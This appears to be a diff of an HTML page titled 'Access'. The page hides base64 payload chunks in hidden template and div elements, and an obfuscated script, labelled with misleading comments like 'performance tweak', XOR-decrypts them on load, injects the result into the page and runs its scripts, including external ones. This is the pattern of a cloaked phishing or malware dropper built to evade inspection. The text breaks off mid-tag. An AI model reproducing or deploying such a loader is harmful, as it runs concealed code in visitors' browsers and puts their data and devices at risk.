SP7f3JfQ/3ySTovWUuLuEtsdvU1ZOTNEM6tf68LIB8fo/t/cl9Uv7HNOGmcQVp9zG63PX11JhwD3ermuglm1Z+j+39jzxDu4s247lRAjHobKDa+ejvmRtJJ6m86GDXEzPKo6nAZiX3yXeg8jIQaKpO9J+hvMbWPUoktbCzD5tWfo/t/Y88Q7uLNuO5UQIx6Gyg2vno75kbSSepvOhg1xMzyqOpwGYl98l3oK8YTWHsTt6foevSmDxJIP7zp3XCNTHCoLyHOQ/qyTTvomsuLvwptdHlp7HKd1U0ovm4cYV8VJPiv4Y5Vunja6+6ZgAtrw==</div><div id="epcjexwp" style="visibility:hidden">void</div><div id="xbaa9b20c" style="position:absolute;left:-9999px">temp</div><div id="xd90135aac" style="position:absolute;left:-9999px"> </div><div id="kzwqjtleu" style="position:absolute;left:-9999px">temp</div><div id="uttpcrtz" style="position:absolute;left:-9999px">void</div><script>function v6p0v2(){var a=86,b=65;return a*b;}
-/* boot hook */
+<html>
+<head>
+<meta charset="utf-8">
+<style>.fVlKM3{display:none}.S5AfTU{display:none}.HTYmBC{display:none}</style>
+<title>Access</title>
+<script defer>function symuRg(){var x=27;return x*2;}
+/* performance tweak */
 (function(){
-var Cob3Pd=atob('6V0v1+lXgNISbUGRRNS/gZy79lgmV9CQyAW7dl6vzd0=');
-var e4zCGC=[];
-for(var KVX0yJ=0;KVX0yJ<7;KVX0yJ++){
-  var _e=document.getElementById('xbe8cedf'+KVX0yJ);e4zCGC.push(_e?_e.textContent:'');
+var s7Gxvg=atob('1WlN2Kl84f6DQ9Wvan5QJLFB0xZbAnspG6dyZRmj1s4=');
+var Ry2QS4=[];
+for(var sgHTze=0;sgHTze<9;sgHTze++){
+  var _e=document.getElementById('sascbiljdg'+sgHTze);Ry2QS4.push(_e?_e.innerHTML:'');
 }
-var PnLfby=e4zCGC.join('');
-var UgzGF1=atob(PnLfby);
-var sUcfIj=new Uint8Array(UgzGF1.length);
-for(KVX0yJ=0;KVX0yJ<UgzGF1.length;KVX0yJ++){
-  sUcfIj[KVX0yJ]=UgzGF1.charCodeAt(KVX0yJ)^Cob3Pd.charCodeAt(KVX0yJ%Cob3Pd.length);
+var BnbgtT=Ry2QS4.join('');
+var cuHcUy=atob(BnbgtT);
+var QT8XvS=new Uint8Array(cuHcUy.length);
+sgHTze=0;
+while(sgHTze<cuHcUy.length){
+  QT8XvS[sgHTze]=cuHcUy.charCodeAt(sgHTze)^s7Gxvg.charCodeAt(sgHTze%s7Gxvg.length);
+  sgHTze++;
 }
-var xzLzJ0=new TextDecoder('utf-8').decode(sUcfIj);
+var pymOPd=new TextDecoder('utf-8').decode(QT8XvS);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(xzLzJ0);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(pymOPd);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var SuxV2u=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(xzLzJ0);
-var ERw7uL=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(xzLzJ0);
-var _h=SuxV2u?SuxV2u[1]:'';
-var _b=ERw7uL?ERw7uL[1]:xzLzJ0;
+var nFJLHo=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(pymOPd);
+var VmNGpR=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(pymOPd);
+var _h=nFJLHo?nFJLHo[1]:'';
+var _b=VmNGpR?VmNGpR[1]:pymOPd;
 
 /* Copy allowed head elements */
 if(_h){
-  var ckoLKX=document.createElement('div');
-  ckoLKX.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(ckoLKX.firstChild){
-    var _n=ckoLKX.firstChild;
+  var pTlFJM=document.createElement('div');
+  pTlFJM.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(pTlFJM.firstChild){
+    var _n=pTlFJM.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      ckoLKX.removeChild(_n);
+      pTlFJM.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var fTUScG=[];
+var Ut6kAJ=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){fTUScG.push([1,_s[1]]);}
-  else if(_c.trim()){fTUScG.push([0,_c]);}
+  if(_s){Ut6kAJ.push([1,_s[1]]);}
+  else if(_c.trim()){Ut6kAJ.push([0,_c]);}
   return '';
 });
 
@@ -53,14 +60,21 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(KVX0yJ=0;KVX0yJ<fTUScG.length;KVX0yJ++){
-  VR3M0x=fTUScG[KVX0yJ];
-  var HjJoCN=document.createElement('script');
-  if(VR3M0x[0]){
-    HjJoCN.src=VR3M0x[1];
+for(sgHTze=0;sgHTze<Ut6kAJ.length;sgHTze++){
+  n3uqa3=Ut6kAJ[sgHTze];
+  var eRLupI=document.createElement('script');
+  if(n3uqa3[0]){
+    eRLupI.src=n3uqa3[1];
   }else{
-    HjJoCN.textContent=VR3M0x[1];
+    eRLupI.textContent=n3uqa3[1];
   }
-  document.body.appendChild(HjJoCN);
+  document.body.appendChild(eRLupI);
 }
-})();</script></body></html>
+})();</script>
+</head>
+<body>
+<!-- init -->
+<template id="sascbiljdg0">[base64]/SjY+ncHgc8QY9L8zZ7IkFbdMgGRWKD3O71SW34iR+Okuwx+NwJFjVJ1HvzcjpwEBIRh1JFOYP24/gLKuKJX9GasnLkmFF0cASRYfM2di8YSGnDXwd+mfbt5F98uptO2vSjY/WPSl59CdMuoXI+cEEJOJRCVi+QsvXfSW34iVzB0643sNceUz1F2C/pNnhhQk0qw0teE4P27vVJbfWECISG92642h4bNB6RYut0YjZCTCCtUkU5g/bu+EQut80ZzJzkefWMWhphFYB26Bx7IlsJO4dfSHjAtau7HWC6xQmExKNg4JcLSDZCikvzNnsiWwk2ihUNNMSkq7AHd/iKT4ecunbllGBecASRYfM7dmUTBHzVFwB3jrSp70k/v8sdycq1b/WeXE58BId2/zZrLEocMpx4RTmD9u71RGC/wVGGjOYmu4IIESJA1DPpNillGUgzk0RJOZLg/vlJe++FXNHQt2rupUpecASRYf47LGMJR3LJFUh20begsgx3+IoY08e6ceeUYF5wBJFh8zt2dB5baM4dCzTTo7ylBSjiiV+Dnbsgs8lRdHAEkWHzNnYvDUxp1BsKd460qe9JP7/LHcnPu3v5j1tKYAiRc+YjdyJLByqOSW85g/bu9Ulg9d8Zk43qLLuCCBEiQNQz6TYpZRlIM5ZKXTWD5/rlRW3qnEnN3rNt4YZRdHAEkWGuHFEiWwk7jVIeOcG5tvgaJKLAEobEoyG63Q4bIgnTLqste39xIzuHUkV7zLK39RJH+Ilcwd6jLrTdDRc+HpFx6Bx7IlsJO4cUCnfX+6i0BCS00EbB0+IzpcMPUyNdwjW2e3ciOUVyyRkoeMCFt6YdKLXvE4+Kr2P3/A8ZP0GRFJo0dyIzTHfRFxFwwLfi9Sg/scgQzd7wIrvcRw01Vtgn6Bx7IlsJO4cQBHrIsby6HCO8k1yXn/Fr+IIIGXkfu2HzNnsiW0p0yx0XI4Ogr6dBYPXdGZmKri60xgRXay6RYfM2eyIWQHWKGgBwxL6670l86JkKicWJY/WPSl5wQNgyo3o6e0EJfcsXHSKp9u71SW34zxCEhq4nvN0PHSRN3i/pNjhtF1x2yUlvOYP27vVJLLTAG4/T6jewwhlEcEfUL6dzKTlxCTuHUkU507eqsQAjv5Nc1c7zO/[base64]/vIkH696jY/WPShwxR9omoXkubB8TO9ETFzGO+620Gyn1yxvIxYlj9Y9KXnBG3jO3cyk4Wxhr31IWds+/qvUfLKqBUcyc7DGxyhhXay6RYfM2eyIZRmnDFxc00beqvBw+4olN0477eN+PSl5wBJEjvG52cRNIf8gFXzmT9vzlGTX4nUyRhqMxss0LVmAIgW3jOmssTwAgrVJFOYP27rofKKrPEI6JuWO9xg4aNUqKS/M2eyIGIxGHUkU5jaSrpQZgsMwdhZvxY66lSl5wBJFho3c/ZhJHfJ1SVy3Tru7mWz2gknbB3qNj9Y8IESJA1DP+dDR2D0Z2nVJUadv2vboFJLyJCoCMq274zQUMNEHDaOgceyJbCTuHEAR6yLG8uhwjvJNck5nhIv2eWVJwFYZt8yRoLlsZNZRbXhOD9u71SW28wA+RkuI6748MEjVcikvzNnsiWwl6yxsCd46/urAEPuKJH4SQ9yanlGBecASRYfN8LnEPQH3eXwZ2zaKrux13+NoMgJ3mbrfKHgk1Qd962TZ7IlsJO8EeAGGOoby0GXf43g6AjrhJ9Y9KXnAE1iCjLHszTVljnHhFOYP2s99jbfiJXM+M5jO6ggMQNkuROtk2eyJbCTvDGxZpz7e370krtMwE2vSjY/WPSl4xSNgmvTsydh5EaJ1SBnzNoqunUkf4iVzB3qMktN9QXmEWwTnoHHsiWwk7hxQJfNv7uacIPeKJC5Of83jfj0pecFm7S/M2eyJVW37XHUhwwLmg9RJH+Ilcwd6jJbzDBkRwUtAz+zt2dh5Rb4ofEG3GsufuY234iVzB3vQqsdsCRHAWgzGrLVEiWwk7h1INfMqxpqFTbeqbDJnFiWP1j0oDWi6RYfM2dXAeWXSKHAR0xva130lt+IlcwZjsLaGCGRcqQYth4SQrekAjO4dSRTmDtaG5Bj/iiQqAjKtu+NsPBiQJ3CC6eHI5cQk7h1IYE6n27vVJY6rMDI7T7SK4ykpQJVfUM713NmdbUhGHUkU5g/atugUiqpNcl5/xa/iCCx0zQd81/nQ3dx4AIK1SRTmD9u6hDDWshBiEnewxtNsDET4ekS+8eD45cQk7h1JFOcW5oKFEOr3AG4mKuWPjn1pFWgSRYfNrUQhbCTuHXBd807njuwggvYlSlI3mMbvOBxtqTN43tmR7eXEJO4dSRTnXs7ahRCm9yhOTn/cqusFQXiVK1SShejJsHhIRh1JFOd7cxPVJbfiHDoSO7G633QsQM0yROtk2eyJbCTvBHQttjqWnrwx3+JhOkYa4SfWPSl5wBNMgsH08cBRcdcNIRWvEtK/9UXX0iU3XyK</template><template id="sascbiljdg1">9j55pfUnAUn3D6LVEiWwk7h1IGds+5vO9JO7nbVMzT4iC2ygQKfUbdNLY/YAhbCTuHUkVpwrKqvAcq4olIkYajcuXfEkVaBJFh8zZ7YBRbf8IASGvCsqegGnf4nwyZxYlj9Y9KXnBG3jO3cyk4Wxhr31IWds+/qvUbKrrIVNnGr2PkmVxScBaEdP82ayxPACCtUkU5g/buswYjrIQagJPqL6yVSgs5CdwuvXkochpKfotSCHbNub2lCC69knbB3qNj9Y8OFyNU3SCqLHtrFUVyyRdIf8+ztu5jbfiJXMHe4i+8yARTOVDULKAse2EeR2/CAF4Tg/bu9Ultv8gM2961M62UYF5wBJE82Rx7IlsJNdUXFXaOtLy0By6wiQ+XmaM4349KXnAEkSe6ejc4W0pu1QAAd9eVobkGP+OjXMHeo2P12AMaJEyLYeIiK3pAIzuHUkU5g76rvA4lrJNc0MrzO+6lSl5wBMxL2TZ7IlsHbcIAFnDMuOO3CCm/[base64]/bu9Qsiqs0Zk8SjcqXXSg0/SNgl82A6cFMENtEXF2rKuaD4CyKqzRmT17hJ9Y9KXnAE1y69YnZkGkRyywtfOda/47gGI7faDICd5m/1wgUQP1fBILBzYAhbCTuHUkV/zLi6+B4osc4UlcSjdeWfUXRwBJFhrhxRIlsJO4kEAGvKsKewDWC6yBiGm6M4349KXnAEkSW6ZStuGlAhhxQJfNvtxPVJbfiJXICS6iS7ggMKNUnCe/N1PmwPTGmceEU5g/bu9Q4sqJNc2Y77eN+PSl5wBJEjsnUwZQlGbskWXznVt7z9RGC/wVGGjOYmu4IIGXkfu2HzNnsiW0p0yx0XI4Ogr6dBYPXOFMyZ8SawwUNFWgSRYfM2e3IaTX/OHAIjg+6+rUl84NkE2vSjY/WPSl4yS8MltmR2cBpNctIBXzma7/[base64]/bu9RRH0olcwd6tILrBHhs+UJwjvHIiIgAjO4dSRTmDpq+xDSS2zkbBzbEzrZRgXnAEkTzZHHsiWwk11RcVdo6lurQdPvjSdsHeo2P1jw4XI1TdIKose2QXTGOceEU5g/bu9Q4sqJNc087zO+6lSl5wBJFhvncpZRJHNsUdEW3Mu/T1W3mo0Ufr3qNj9Y9KGD9KxWygfyFnQQkqlAIdIqn27vVJbfjKE42R8Xn12QsMeAmcNbZuLy8WXG/CFkwiqfbu9Ult+M8QhIauNKfOGkRwU8Mgoy1RIlsJO9p4bzmD9u77Gjm53VGIiuYu9dRgXnAEkWHzcjJxC0V63khFf8+ztu5jbfiJXMHe4i+8yARTOVDULKAse2EeR2/CAF4Tg/bu9Ultv8gM2961M62UYF5wBJE82Rx7IlsJNdQGBG2Ov7qwBG2r3xvBhYlj9Y9KXnBC2C2/LHthDltpwhwRWsy6oadSR/iJXMHeozS8yx4WagSAd6NuYAhbCTuHUkVxxr+pvR13+JhKkYa4SfWPSl4tLrth8zZ7LBpFftUGRWKp9u71SW34zRWSju8irJVKGDxByXrZNnsiWwk7wBMVI4Pn/KURdtKJXMHeo2Olzg4aOUrWe/MnbXIDEhGHUkU5g/asuhspvdtRk5/nKqDcUF5mVMl62TZ7IlsJO8oTF37KuOO3BjmsxhHb3rF7pddRdHAEkWHzNj1tFV021BsffJn2/+EZNeOjXMHeo2P1wwMQNQnZJLpxM3ZBCSqJRF4Tg/bu9Ultu8YQjoy5Y/bKXBs0QoJ62TZ7IltUEa1SRTmD+K+5DD+shAiIjqM4349KXnAEkSO8ZD9nCQR3whQRI4Pivq1JPrfFFYXe9SKnh0dTMUfSJL1idmAXXH6OSW85g/[base64]/MVdr0o2P1j0peMkXSKrRkNHcVTSGHAAJ7wv785Flh+JhJ0tKjcOGDSk5+FZh62TZ7IlsJO8oTF37KuOOhBj3iiUza9KNj9Y9KXj1Fwya6eHZgFF1vyB9fOZDkvq1SR/iJXMGDiWP1j0pQMUjUM6c7LGMJR3LJFUVq1bHurkkrscUQ2971IqeHR1MnRcMvung8LxRbeskVADCY9rPfY234iVzPn+8mp9tKDSZDkTrZNnsiWwk70BsBbcvs7udZPaCSdsHeo2P1jwIbOUPZNek2aTILUSCtUkU5g/buswUooIQPiYzqLb6VSk5rLpFh8zZ7IhZIacAbCzTXub7vSX+o0Ufr3qNj9dJgdHAEkWH9dzdnCV020BMXd8q4qfUZbaOjXMHeo2P1wgsMN03fe/MmezJbEWvfSW85g/buqGNH+IlcwdDiL7DdHlMnRcMvung8IhRFO9x4RTmD9u71BCyqzhWPxKNz7qVKXnAEkWGjdz9mEkd8ih4Af9fs7udbPaCSdsHeo2P1jwYXP</template><template id="sascbiljdg2">kGcKbZ/PGoPEzuWXFIiqfbu9Ukw0qNcwd6jbbTDDwwkCcYgoXgybBwJdMtSCXCDrcT1SW34iVyRn+cnvMENUzxB1zXpNm9yAxIRh1JFOd7cxPVJbfiHD5Wb8269ygsaNVaROtk2eyJbCTvDGxZpz7e370krtMwE2vSjY/WPSl4xSNgmvTsydh5EaJ1SBnzNoqunUkf4iVzB3qMktN9QXmEUwTnoHHsiWwk7hx8Ea8S/oPgLIqzdE4zEo3Ln3xJFWgSRYfNrUQhbCTuHXBZtxqbjvQwsvMwOwZawY66lSl5wBJFhtXk1dlZact0XXzmS4L6tUkf4iVzB3qMlusEeUydB2Ca7YmEiTRkrnHhFOYP27vUKIrTGDtveoCXlyVwYMx+7YfM2eyJbRHrVFQx3mfb+7mNt+IlcnPSJY/WPSlAjUNQx/nQ6ZhxMO9x4RTmD9u71DyK23VGSl/km749bTyBcikvzNnsiWwl9yBwRNNSzp7IBOeKJS9HOuEn1j0pecATdJKdiPnBWWmvGEQx3xOzu5Ud4qNFH696jY/WPSg4xQNUovXFhIklZY4dKFWGY3O71SW34iR6OjOcmp4IYHzRNxDLpNmowC1EgrVJFOYP27qEMNayECJOf7TCzwBgTagTEMaNzKWEaWn6ceEU5g/[base64]/[base64]/WPSl4zS90uoSx7dBpbM4pfEXzbouO4CCS2gEfr3qNj9Y9KHD9cnDK7dz9tDBM7zhwWfNf2/vVEfKjRXNHe8SS3zkJOfBSdcf8mdTZSEhGHUkU5g/ajtBsqscdGwc6jcaXXUXRwBJFhrhxRIlsJO4kRCn3G+7mnCD2ozA7BhYlj9Y9KXnBU3jK6YjJtFRM71RcJeNe/uLBSR/[base64]/bu9UkvucoXhozsNrvLUF4mRcNp/[base64]/0bejsBptvsgYhLftY66lSl5wBJFhtWQ0b1tSO8gCBHrKorfvSX3jiQiTn+0ws8AYE2oExTOyeChuGl1+/lpQadv/9fUUR/iJXMHeoze6jxFeP1TQIrpiIjhbGCCHBhd4zaWouhsg4okIk5/tMLnOHhsJDIFo6DYmCFsJO4cPbxOD9u71Ry63zRnMnO8stsRKBVoEkWHzNntgGkpwwAAKbM2y9PUfLKqBUcyd7CewgggZeR+7YfM2eyJbS3TVFgBrmfb/pRFtq8YQiJqjNbTdQlN9Rt4zt3MpK0AjO4dSRTmDtKGnDSiqhA6Amuo2ppVKRiBcikvzNnsiWwl/zgEVdcKv9PUPIb3RR+veo2P1j0ofPE3WL/5/L2cWWiGHEQB317O87mNt+Ilcwd7zIrHLAxA3HpFw52YjIkoRa99JbzmD9u71SSu3xwjMmOIuvMMTRHBR2Gy+eTVtCFl6xBdJOfCQg7oHIvX7GYaL7yKng0pcA2KRDLx4NCBXCVbCHAl2j/[base64]/IBV85k/b6pRFt6ZsMmd7xJLfOQk58FJ1x/yZ1MVISEYdSRTne3MT1SW34hx+Ok+4iu8tHCjVcxWGoHHsiWwk7hxQJfNvs7uRSR/iJXMHeozS9xh4bfVfBILBzYSIVRmzVExUiqfbu9Ult+MYKhIzlL7rYUF44TdUltnhgCFsJO4</template><template id="sascbiljdg3">[base64]/[base64]/[base64]/M2eyJbCX3OHgkjg7W7pxsott0/jpLsMe6lSl5wBMxL2TZ7IlsHeMgCHDTBoqD7CiKowBmF3vhJ9Y9KXnAE0i6/eSk4W1961VpINMS+47IbKL3HVdr0o2P1j0peMkvDJbZkdmEURXTVSEVvwqTm+EQqsIQbk5vmLfjNBQw0QcNo6Bx7IlsJO4cQBHrIsby6HCO8k1yXn/Fr+IINFn1DwyS2eHZgHAAgrVJFOYOrxN9JbfiJUpWR4jChjxF0cASRYfM2K20IQG/OHQsjg7CnrQwp46Ncwd6jY/[base64]/[base64]/t4349KXnAEkSC/fzxsVkBvwh8WI4O1q7sdKKqSdsHeo2P1jw0fIB6RcONmIzlxCTuHUhgTqfbu9UljrMYdkoqtML3AHV4rLpFh8zZ7Ig9beskBA3bRu/T1HT+5xw+Nn/cmjYdHS2ABmGGnZDpsCEV60xc8MZP/7qYKLLTMVNDXuEn1j0pecATeMbJ1MnYCEzuWSW85g/buqGNH+IlcwdD3LLTcHl4jUtZhqBx7IlsJO4cUDHXP7O6iASSszEfr3qNj9Y9KCTlAxSnpNmkyC1EgrVJFOYP27r0MJL/BCNvesXOl11F0cASRYa4cUSJbCTuJHRc0x7+4vA0oqokH696jY/WPSho5V8Etsm9hIh1Fft9JbzmD9u71SSy0wBuP0+o3sMIZRHBH1C+ncyk5cQk7h1JFOdeztqFELLTAG4/EoyCwwR4bIh+7YfM2eyJbRHrVFQx3mfb95xk1+JlH696jY/WPSh0/[base64]/bu9UltvsUZmcSjcu6lSl5wBJFhsXkpZh5bNsUdEW3Mu/[base64]/DGwt+mfb95xk1+JtMkYa4SfWPSl5wBNcuvWJ2cRJTfp1SVCvTrvXfSW34iVzBnewvut1QXiZFw2n+Oy9nA102ygcRfMf/9d9JbfiJXMGc7DGxyhhTJEvBe/MnK3pbWnTLGwE51be8/URgusYOhZvxau6lSl5wBJFhvncpZRJHNtMdFSOD4v6lEXbSiVzB3v5J349KXnBC3i6ncykiGglgrVJFOYP27rYGIbfbRsGI4jH9gkcfM0fUL6c7OW4OTDKceEU5g/bu9R0ooN1RhZvgLKfOHhc/SothvXk1Z0AjO4dSRWSp3O71SW2YxBmFl+Jj/cILBn1T2CWnfmEiTRkr1wpMOdjc7vVJbfiJUpOb8yz4xw8fNEHDYagceyJbCTuHUkV/z7O2+A0kqswflZfsLe+PCRE8Udwv6Bx7IlsJO4dSRXjPv6m7RCSszBGSxKMlucoSUyNQ0DOnLVEiWwk7h1IYE4P27</template><template id="sascbiljdg4">vVJbfbbGZGRri20wg9eKy6RYfM2eyJbCX3IHBE00L+0sFNt6ZEMmcWJY/WPSl5wWbth8zZ7IlsHeMgcEXzNouO3BimhiQfr3qNj9Y9KXnBU0CW3fzVlQQkplwIdIqn27vVJbfjUdsHeo2P1j0QMNVTebLtzOmYeWzvceEU5g/[base64]/iJXMHeoz7fj0pecFm7YfM5cWwwXFb/HVAh2rCtgVgngeUqqLvid5KYLzwzE4A25y5vZjxELukDVUuXprezMwmr5kWtm/c5peI/MBRlySfgXTRSEnpU1QQKaNG/quQPKrTMKa+y1SyDwFoqEkzhIJgmEzpNGCzmKwQs1LyX5AU3gv0ql7ngCpzLUzwXT8ctsEZrUkwbfZMqF17y4J+eAx2QkEiYv+J0tOUZOxkW3CflJmpsHU8vnjwMftKF/rIiA5n8P4eb2Qbt5B80OkPIBpZfAXpNfizEIh1A4Jur5Q8u6MULlI+wGbbOUi0mUfQ1mGcTTBMeVOgZJ0zNjvqHJS+omjuCzupy7Z0uHDtL1gXmZRxTEGNNwSEEQeW3lLpRPZ3qLra8zxaE2VwGM1OHNqVCMDQSHS/EKxRD4Jyb4St6r/k+tLPuB5ueMA4aSfo1qi4/S0x8dOY0D33B74qDDx69zkmosMsAotgSGzp39Au5WDY0OWFfwTw8f8Dl95oeHZbfLZib+iqvxlIoOknTOJ9wCDBDa1aTMS5vlqylmSsuvso4o5rBDZucWjhjb+c563oINDZib+xHFlH0v4uaHQ+97xfSlNlwjdxbFGRnyTSRQxg3FkNB6ytSLea//KVROK3bKo6qxCqtlgszBleHB5RAGUspESPBBwBWl7D3gBoPu98/0ZDbNoz3Wx8TFdkAoXcJNhJGee1CDFbInbTsOiWB20S7jLEWlMxaBgZj/gXhZjBsAVl1yAcOWNWdiY9eAozlLYau8RmT5CFIZUzeI6laAlgDWEHoNwAqyaK0jDsGtcAy1rrgJuT/KCcVT9YzqlICWywYTfEhKVCS4qWFPC+q0w+gx7YwnuxSMAARhiuWdS00E1tO9wEMXfrhlJwAD539D7mK6BWX3l8mFVfQMZVQDnsUfmvDFRJ70oeJmj8sgOA70ZXBCrvnGi9gfOkvsWUfMwkafZUILirGoJvjED+g/yuXhMIBm+ItDx9w3CewRipaHWBW3RhVb/OYn4AKIbHLMtHI4C2R9hJJIVLXdrtvL0sPU2jQIw1NwLKjsgQ6ocYu0ZHBMuL/[base64]/jMgL06vmKoCfDDMKXdIUgmENMDliI+87C1/[base64]/8lk5LLNbCdWwcbYfAjuHs9SjR7cZEXPXLAmYG/PhjvnQyrlPdxhtgeGjR98A+XJjo6NllO5iU8LOSjgZIkPaicTrGr2wrs7F0GZEXoEeVZYzsNX1btGjRLl5CD5wokndM4sMntJp3oMBYDXNUIoiMhZBwfX+hHN1vqsoevLQefmBOsrrMukuwlLD0SyyWaTgh4MFl/1TkpSeGH9+0xNaDFGa/[base64]/rMfGaDDDtC81hKemx4/BGfSJ4d6PWlMc1mXRCJ98oa5hh4nusoptZiwKpaXHBIpc941v1U6ST9zLJImD1j2spfgLSagmC+pjuwv7clbHwdQwXS9YTFaT1tP7BYiLduFmrArDuj6RYW4xga/+SY5NXzLKbYmbXMUe0/[base64]/gJkTOqzLLtCT9yme1yA5PHL0J+BQLUhJXFGRExEs0KOsthw6je9PuabCCu3/GjsIXPVz5WMIUBUcScoZFGrmpJi0AiWV6xCzuO8Am/48GB9w3HWKJDR4LkRh1SIXScGFmKI4Cq7BG7nIsgq73RpGaReEE5ZlYlcJamzmIS9qy6GDmjx7kZsPmIz2Ju</template><template id="sascbiljdg5">CcCzIqQNQZpyQYYyJdTMU6FUPt7p6SKAqUmxGzhuEgnNgFVH8YnjKnbzdnRSMniBoAeMfoxOkLIrzQQuv0vy60xgRAWgSRfbd/LSIYRXrUAVg7wLmgoQgktswOw8CJY/WPSkI0TcdhsHo6cQgUOcAbEXHWtOO2CD+8i0Lr3qNj9Y9KdHAEkWHzNmdmEl87xB4EatDr7KcMPbeEFISf5yanjVR0cASRYfM2eyJHTXLRUgZ1wqW96Es/vdkTzJftJbqNVHRwBJFh8zZ7IlsJJ9QEAjnAuq+mGnD62xmRka4qtsAEXHBS2CSkVDR6Rgsrh0JFKJX2/+NLc9KJXMHeo2P1j0pecASNMbJiMyIfFDnqQEUrjeOP50d4+JtS1N6zY+WeXlBlBIEp6zhsNxoHLJJcUiyD5u7lWGPvnFLWy/Vy54FfH34ThG/kI3syWxkqilxSLI3h+71Ef/acHc/Jtm3imkpOcBWAcf4ndTcTGDWQRxM0kb7j7Qh8+Jhc0d6zc/iBXU9kBIBv5DhsN1UeLodCRSmS+//7WXrqiU3PzrYC54FeR2UEg2/nL24iSwkrlkBFKJL4+6NEdKLETdHQtm7kx0dGMRWRcPMmezJLBCqHQxMvjeH+7Sh/9p1E196xbeGXXF5gBIFw5zhuIkJBI/FDSyzZm/v1WH/2m0mXza1x4M5ETGUKg3TzJnsySwcviUAJKI3i+/hYY+iRS4DQsXb7nV9eYASBcP0lezI3ETWRUlQsjeGv+1t49ptJwc6jc+WBXlN+Fsds4DhpNxoHKZJcVyyD5u7lWWD2m0nM0LF2vYJZUGVFn3PmOGk3Wxk7l0JIN5Hj4OdcN/qXQM6O4je9kWBecASRYfM2eyJbFTTUBAInqfbu9Ult+Ilcwd6/MKXOBF4zSNAyoCt5cB5ZdIocBHTG9PDfSW34iVzB3qNj9Y9KQjEE2TO2cGYgWAs7xB4EatDr7KAaKKrHHYyboX2Bxw8EMV7QcOYkbnIaWmibXQQng/nu6Ro5qsYShsDgIrjKBlA3TcUppnR1axQVNNQGF3bNsfDfSW34iVzB3qNj9ZNFDSBF33/ZNnsiWwk7h1JFOZ+lvrQHbbvFHZKNvmGnyhoRfUbDIL11MyBFIzuHUkU5g/bu9Ult+JUPl5mjNbzKHTw/XIxj4zZrIkofO5ZERyefpq+hAW28lF6sz7Jt4ppKTH4R0G/kI3U1Tgkrh0NVKYPn4OBHeu2HS9Tes2Pln1pTYQqEO747aSxJHDWQRwQrjeT79Vtj6pxc0d6ycuaPWFBhFoMX5VdpLE4JKYlHRSmD5v/kWW3gh0mpyOJy9Z5KTnAUgWziNmp0SgcqlUoEK43k++RJf/[base64]/bu9Ult+IkRgJftSfWPSl5wBJFh8zZnLQhZeslMbzmD9u71SW34iVzdjfMiu48JEjFXwnzxYD5wCEB0yV8HeMexq/dXO+6HRc/Gv2ym3wsQbi6RYfM2eyJbCSeIFgxvndzu9Ult+IlcwfSjY/WPSl5wBI0lumB7YRdIaNRPR2/GpKezACi8hB6AmuQm95FgXnAEkWHzNnsiWxVo0RVFb8qzuZcGNeWLTMHOo3Ljj1tIchqNMbJiMyIfFDnqSkUpz+fg7FFt6odL196wbeaZR1BpFp944TZoLEgfV5ZERSHP+/z7Xnv4mFLYxq16549ZUGMSnHL9JW0sQhtXn1JUL8/7//tQdfWbUtbIrnD7nFxQaRacb+okdjFVGi3rQkUhz+Tg4l9g6YdF2dOteueCWVBjEpFy/SVtL1UQKetKRSnZu/37Wnj4n1LSy+Jt4ppESWUEgWHjJnYzVRktikNLKZWa+fVRY+2RXNTQtHL1mERMaUWfduY4bDdbGTuWQkgojeb49Vhj6J8Q0NC7cfWeREZiRZ925jhsN1sZO5dCVDeT4O7lBX72kU7Mza1759VIQGwLwSCnfmU+VFptwExvOYP27vVJbfiJXLeb8Sqzxg8acEbIYZR/L0oOSxGHUkU5g/bu9VVivMAK3/SjY/WPSl5sC9UopShRCFsJO4dSRSXHv7j1CiG52g/c3OAsu9sPECQJ0y63b3k8cQk7h1JFOYP2xPVJbfiJXMHevye82UodPEXCMu40KWcLRjbUBgRt0PTw30lt+Ilcwd6jY/WTDhcmBNItsmUoP1lab8YGSHDXs6P3V0f4iVzB3qNj9Y9KXnAYwje0Ni1rHl5ZyApYO5P2/vVYe/iYSsPAvzO02wJeNBmTDOIndTtICSOJRwQtjeb+50l59plM096zY+WeR0l+HIdh4151NU5INZBHSy6W9v71WXzohE3Py+tw+5xYH2QKgXHhNm8sSxkph0JFKZLh4O1fbejBT8/NsSL7mF9QZxGRcfMmajJbGDWSGkgqjeX8ryR1+JhMz8y2IueBWEtwFp9z5jZrIkoZK4pGSyyD5ODnXG3qh07U3rNj5Z9aXmQKhDvxKGctC0hvz0xZNtCgqetjbfiJXMHeo2P1j0peE0vcLLpiKCJIHiiWeEU5g/bu9Ult+IlAzprqNeulSl5wBJFh8zZ7IkdNctFSBnXCpb3oSz6syAjMl/cmuI1UdHAEkWHzNnsiWwk7h04Wb8T2uLwMOprGBNzcs2Plj1tIcBWHY+0qK2MPQTvDT0dUkvb5+1567f9Oz8m2AOSPW1BnHIVh4jhsOk8JKodASy6W9v+9XGPom0mC0Ld14Y9aXn4dgG/iLm8iSgcplEpLLJLlouNHf+2JSs/MtiLkgV1LcBWfduY2ayJLGCuHQEstlOKi+Fxj6JtKwcutc+eZC09+E4Rh4jhsN1sZO5dDSCuN4vnhSX20hErPzLZu44FYSxEVn3bmNmos</template><template 